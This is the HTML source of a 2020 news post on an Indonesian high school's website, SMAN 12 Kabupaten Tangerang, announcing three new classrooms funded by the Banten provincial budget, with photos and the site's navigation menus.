.114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg> <!--Preloader start here-->
  
     <!--Preloader area end here-->
   <div id="page" class="site ">
    <header id="rs-header" class="header-transparent style1">
    <div class="header-inner menu-sticky">
        <!-- Toolbar Start -->
        
  <div class="toolbar-area">
      <div class="container">
        <div class="row">
          <div class="col-lg-6 col-sm-7 col-xs-12">
            <div class="toolbar-contact">
              <ul>
                                <li> Welcome To Our School </li>
                                
              </ul>
            </div>
          </div>
          <div class="col-lg-6 col-sm-5 col-xs-12">
                
<div class="toolbar-sl-share">
  <ul>
              <li> <a href="#" target="_blank"><i class="fa fa-facebook"></i></a> </li>
                              <li> <a href="# " target="_blank"><i class="fa fa-twitter"></i></a> </li>
                                        <li> <a href="# " target="_blank"><i class="fa fa-pinterest-p"></i></a> </li>
                                        <li> <a href="# " target="_blank"><i class="fa fa-google-plus-square"></i></a> </li>
                                                    </ul>
</div>
                                  <div class="toolbar-login-btn">
                    <ul class="login">
                    
                          <li> <a href="https://www.sman12kabtangerang.sch.id/ "><i class="fa fa-sign-in"></i>  </a> </li>
                   
                    </ul>
                </div>
                         </div>
        </div>
      </div>
    </div>
          <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
        <div class="menu-area">
        <div class="container">
          <div class="row">
            <div class="col-sm-3 header-logo">
                <div class="logo-area">
          <a href="https://www.sman12kabtangerang.sch.id/" rel="home"><img src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Header-New-SMAN-12-Kab-Tangerang.png" alt="SMAN 12 KABUPATEN TANGERANG"></a>
      </div>
      <div class="logo-area sticky-logo">
      <a href="https://www.sman12kabtangerang.sch.id/" rel="home"><img src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Header-New-SMAN-12-Kab-Tangerang.png" alt="SMAN 12 KABUPATEN TANGERANG"></a>
       </div>
                </div>

                        <div class="col-sm-9 menu-responsive">   
                    <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-menuutama12-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6443"><a href="https://www.sman12kabtangerang.sch.id/">Home</a></li>
<li id="menu-item-6357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6357"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-sekolah/">Identitas Sekolah</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://www.sman12kabtangerang.sch.id/profil/sejarah-singkat/">Sejarah Singkat</a></li>
	<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-kepala-sekolah/">Identitas Kepala Sekolah</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.sman12kabtangerang.sch.id/profil/sambutan-pimpinan/">Sambutan Pimpinan</a></li>
	<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://www.sman12kabtangerang.sch.id/profil/kepsek-yang-pernah-menjabat/">Kepsek Yang Pernah Menjabat</a></li>
	<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://www.sman12kabtangerang.sch.id/profil/visi-misi/">Visi, Misi dan Tujuan</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/">Tenaga Pendidik (Guru)</a></li>
	<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-kependidikan-staff-tu/">Tenaga Kependidikan (Staff TU)</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://www.sman12kabtangerang.sch.id/profil/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://www.sman12kabtangerang.sch.id/logo-resmi-sekolah/">Logo Resmi Sekolah</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6358"><a href="#">PRESTASI</a>
	<ul class="sub-menu">
		<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-guru/">Prestasi Guru</a></li>
		<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-siswa/">Prestasi Siswa</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6359"><a href="#">FASILITAS</a>
<ul class="sub-menu">
	<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-ipa/">Lab. IPA</a></li>
	<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-komputer/">Lab. Komputer</a></li>
	<li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/mushola/">Musholla</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/perpustakaan/">Perpustakaan</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/ruang-seni/">Ruang Seni</a></li>
	<li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/sarana-olah-raga/">Sarana Olah Raga</a></li>
	<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/tempat-parkir/">Tempat Parkir</a></li>
</ul>
</li>
<li id="menu-item-7013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://www.sman12kabtangerang.sch.id/news/">NEWS</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="#">SPMB 2025/2026</a>
<ul class="sub-menu">
	<li id="menu-item-7467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://www.sman12kabtangerang.sch.id/regulasi/">Regulasi</a></li>
	<li id="menu-item-7449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.sman12kabtangerang.sch.id/tutorial-spmb-sman-12-kab-tangerang-t-a-2025-2026/">Tutorial SPMB SMAN 12 Kab. Tangerang T.A 2025/2026</a></li>
	<li id="menu-item-7409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://www.sman12kabtangerang.sch.id/informasi-jadwal-pendaftaran-spmb-2025/">Informasi Jadwal Pendaftaran SPMB 2025</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.sman12kabtangerang.sch.id/alur-pendaftaran-spmb-2025/">Alur Pendaftaran SPMB 2025</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7326"><a href="#">Link Pendaftaran SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li id="menu-item-7321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7321"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030001/sekilas">Jalur Domisili</a></li>
		<li id="menu-item-7322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030401/sekilas">Jalur Afirmasi</a></li>
		<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030301/sekilas">Jalur Mutasi</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030201/sekilas">Jalur Prestasi Akademik</a></li>
		<li id="menu-item-7411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7411"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030501/sekilas">Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://www.sman12kabtangerang.sch.id/download-sptjm/">Download SPTJM</a></li>
	<li id="menu-item-7360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7360"><a href="#">Pengumuman SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Domisili</a></li>
		<li id="menu-item-7367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7367"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Afirmasi</a></li>
		<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Mutasi</a></li>
		<li id="menu-item-7368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7368"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Akademik</a></li>
		<li id="menu-item-7369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7369"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7472"><a href="#">LOLOS SPMB 2025</a>
<ul class="sub-menu">
	<li id="menu-item-7489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7489"><a href="https://www.sman12kabtangerang.sch.id/informasi-lengkap-lolos-spmb-2025/">Informasi Lengkap Lolos SPMB 2025</a></li>
	<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.sman12kabtangerang.sch.id/informasi-pra-mpls-2025/">Informasi Pra MPLS 2025</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a target="_blank" rel="noopener" href="https://lapor.sman12kabtangerang.sch.id/">Lapor Diri &#038; Download ID Card</a></li>
	<li id="menu-item-7491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7491"><a href="https://www.sman12kabtangerang.sch.id/drone-view-sman-12-kabupaten-tangerang/">Drone View SMAN 12 Kabupaten Tangerang</a></li>
</ul>
</li>
<li id="menu-item-7461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7461"><a href="#">LAPORAN DANA BOS</a>
<ul class="sub-menu">
	<li id="menu-item-7460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7460"><a href="https://www.sman12kabtangerang.sch.id/informasi-bos-2023-2024/">Informasi BOS 2023 &#038; 2024</a></li>
</ul>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://www.sman12kabtangerang.sch.id/kontak/">KONTAK</a></li>
</ul></div>        </div>
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link"><i class="fa fa-bars" aria-hidden="true"></i></a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-close-menu-li'><button>x</button></li>
        <li>
          <div class="menu-menuutama12-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6443"><a href="https://www.sman12kabtangerang.sch.id/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6357"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-sekolah/">Identitas Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://www.sman12kabtangerang.sch.id/profil/sejarah-singkat/">Sejarah Singkat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-kepala-sekolah/">Identitas Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.sman12kabtangerang.sch.id/profil/sambutan-pimpinan/">Sambutan Pimpinan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://www.sman12kabtangerang.sch.id/profil/kepsek-yang-pernah-menjabat/">Kepsek Yang Pernah Menjabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://www.sman12kabtangerang.sch.id/profil/visi-misi/">Visi, Misi dan Tujuan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/">Tenaga Pendidik (Guru)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-kependidikan-staff-tu/">Tenaga Kependidikan (Staff TU)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://www.sman12kabtangerang.sch.id/profil/struktur-organisasi/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://www.sman12kabtangerang.sch.id/logo-resmi-sekolah/">Logo Resmi Sekolah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6358"><a href="#">PRESTASI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-guru/">Prestasi Guru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-siswa/">Prestasi Siswa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6359"><a href="#">FASILITAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-ipa/">Lab. IPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-komputer/">Lab. Komputer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/mushola/">Musholla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/perpustakaan/">Perpustakaan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/ruang-seni/">Ruang Seni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/sarana-olah-raga/">Sarana Olah Raga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/tempat-parkir/">Tempat Parkir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://www.sman12kabtangerang.sch.id/news/">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="#">SPMB 2025/2026</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://www.sman12kabtangerang.sch.id/regulasi/">Regulasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.sman12kabtangerang.sch.id/tutorial-spmb-sman-12-kab-tangerang-t-a-2025-2026/">Tutorial SPMB SMAN 12 Kab. Tangerang T.A 2025/2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://www.sman12kabtangerang.sch.id/informasi-jadwal-pendaftaran-spmb-2025/">Informasi Jadwal Pendaftaran SPMB 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.sman12kabtangerang.sch.id/alur-pendaftaran-spmb-2025/">Alur Pendaftaran SPMB 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7326"><a href="#">Link Pendaftaran SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7321"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030001/sekilas">Jalur Domisili</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030401/sekilas">Jalur Afirmasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030301/sekilas">Jalur Mutasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030201/sekilas">Jalur Prestasi Akademik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7411"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030501/sekilas">Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://www.sman12kabtangerang.sch.id/download-sptjm/">Download SPTJM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7360"><a href="#">Pengumuman SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Domisili</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7367"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Afirmasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Mutasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7368"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Akademik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7369"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7472"><a href="#">LOLOS SPMB 2025</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7489"><a href="https://www.sman12kabtangerang.sch.id/informasi-lengkap-lolos-spmb-2025/">Informasi Lengkap Lolos SPMB 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.sman12kabtangerang.sch.id/informasi-pra-mpls-2025/">Informasi Pra MPLS 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a target="_blank" rel="noopener" href="https://lapor.sman12kabtangerang.sch.id/">Lapor Diri &#038; Download ID Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7491"><a href="https://www.sman12kabtangerang.sch.id/drone-view-sman-12-kabupaten-tangerang/">Drone View SMAN 12 Kabupaten Tangerang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7461"><a href="#">LAPORAN DANA BOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7460"><a href="https://www.sman12kabtangerang.sch.id/informasi-bos-2023-2024/">Informasi BOS 2023 &#038; 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://www.sman12kabtangerang.sch.id/kontak/">KONTAK</a></li>
</ul></div>        </li>
    </ul>
</nav><div class="sticky_search"> 
	<a class="hidden-xs rs-search" data-target=".search-modal" data-toggle="modal" href="#"><i class="fa fa-search"></i></a>
</div>

<div class="sticky_form">
  <form role="search" class="bs-search search-form menu_search" method="get" action="https://www.sman12kabtangerang.sch.id/">
    <div class="search-wrap">
    	<label class="screen-reader-text">Search for:</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="fa fa-search"></i></button>
    </div>
</form></div>

                            </div>
          </div>
        </div>
         
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   </header>
 
 
  <!-- End Header Menu End -->
  <div class="main-contain">
<div class="rs-breadcrumbs  porfolio-details">
  <div class="breadcrumbs-single" style="background-image: url('https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x800px.jpg')">
  <div class="container">
    <div class="row">
      <div class="col-md-12 text-center">
        <div class="breadcrumbs-inner"> 
            <ul>
                                    <li class="category-name">
                      <a href="https://www.sman12kabtangerang.sch.id/category/1-informasi-pendidikan/" rel="category tag">1. Informasi Pendidikan</a>, <a href="https://www.sman12kabtangerang.sch.id/category/6-berita-penting-sekolah/" rel="category tag">6. Berita Penting Sekolah</a>                    </li>
                            </ul>
                 
          <h1 class="page-title">Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020</h1>
                   
          <div class="meta-info-wrap meta-info-wrap2">
             <ul class="bs-general-meta"> 
                    <li class="bs-date"><i class="fa fa-calendar-o"></i><span>
                        June 29, 2020                    </span></li>                     
                    <li><i class="fa fa-user-o"></i>
                        sman12                    </li>
                    <li><i class="fa fa-commenting-o"></i>
                        <span>
                        0                        </span>
                    </li>
              </ul>
        </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div><div class="container"> 
  <div id="content">
  <!-- Blog Detail Start -->
    <div class="rs-blog-details">
      <div class="row">
        <div class="col-md-8">
            <div class="blog-details-inner">
                          <article id="post-6689" class="post-6689 post type-post status-publish format-standard has-post-thumbnail hentry category-1-informasi-pendidikan category-6-berita-penting-sekolah">
                      <div class="bs-img">
    <img width="1920" height="800" src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gedung Baru slider" srcset="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg 1920w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider-300x125.jpg 300w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider-1024x427.jpg 1024w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider-768x320.jpg 768w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider-1536x640.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px">  </div>

<div class="single-content-full">
  <div class="bs-desc">
  <p><em><strong>Sman12kabtangerang.sch.id,-</strong></em> Alhamdulillah SMAN 12 Kabupaten Tangerang mendapat bantuan Ruang kelas baru dari dana APBD Provinsi Banten Tahun Anggaran 2020;</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter wp-image-6690 size-full" src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-1.jpeg" alt="Gedung Baru 1" width="1040" height="488" srcset="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-1.jpeg 1040w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-1-300x141.jpeg 300w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-1-1024x480.jpeg 1024w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-1-768x360.jpeg 768w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-1-530x248.jpeg 530w" sizes="(max-width: 1040px) 100vw, 1040px"> <img loading="lazy" class="aligncenter wp-image-6691 size-full" src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-2.jpeg" alt="Gedung Baru 2" width="1040" height="488" srcset="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-2.jpeg 1040w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-2-300x141.jpeg 300w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-2-1024x480.jpeg 1024w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-2-768x360.jpeg 768w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-2-530x248.jpeg 530w" sizes="(max-width: 1040px) 100vw, 1040px"> <img loading="lazy" class="aligncenter wp-image-6692 size-full" src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-3.jpeg" alt="Gedung Baru 3" width="1040" height="488" srcset="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-3.jpeg 1040w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-3-300x141.jpeg 300w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-3-1024x480.jpeg 1024w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-3-768x360.jpeg 768w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-3-530x248.jpeg 530w" sizes="(max-width: 1040px) 100vw, 1040px"> <img loading="lazy" class="aligncenter wp-image-6693 size-full" src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-4.jpeg" alt="Gedung Baru 4" width="1040" height="488" srcset="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-4.jpeg 1040w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-4-300x141.jpeg 300w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-4-1024x480.jpeg 1024w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-4-768x360.jpeg 768w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-4-530x248.jpeg 530w" sizes="(max-width: 1040px) 100vw, 1040px"> <img loading="lazy" class="aligncenter wp-image-6694 size-full" src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-5.jpeg" alt="Gedung Baru 5" width="1040" height="488" srcset="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-5.jpeg 1040w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-5-300x141.jpeg 300w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-5-1024x480.jpeg 1024w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-5-768x360.jpeg 768w, https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-5-530x248.jpeg 530w" sizes="(max-width: 1040px) 100vw, 1040px"></p>
  </div>
<div class="clearfix"></div>
</div>
